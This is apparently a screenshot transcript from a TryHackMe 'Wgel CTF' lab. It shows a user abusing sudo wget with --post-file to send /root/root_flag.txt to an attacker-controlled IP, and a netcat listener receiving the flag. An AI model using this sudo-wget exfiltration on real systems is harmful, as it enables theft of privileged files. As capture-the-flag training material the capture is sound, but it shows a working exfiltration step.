 solace@solace: ~/projects/CTF/THM/wgel_ct
File Actions Edit View Help
jessie@CorpOne:~$ wget --post-file=/root/root_flag.txt http://10.23.134.212:4422
--2025-06-28 16:11:23-- http://10.23.134.212:4422/
BODY data file ‘/root/root_flag.txt’ missing: Permission denied
jessie@CorpOne:~$ sudo wget --post-file=/root/root_flag.txt http://10.23.134.212:4422
--2025-06-28 16:11:53-- http://10.23.134.212:4422/
Connecting to 10.23.134.212:4422... connected.
HTTP request sent, awaiting response...
Have fun with this easy box.
(solace㉿solace)-[~/projects/CTF/THM/wgel_ctf]
$ nc -lvp 4422
listening on [any] 4422 ...
connect to [10.23.134.212] from wgel_host [10.10.135.233] 42488
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.23.134.212:4422
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
How likely are you to recommend this roo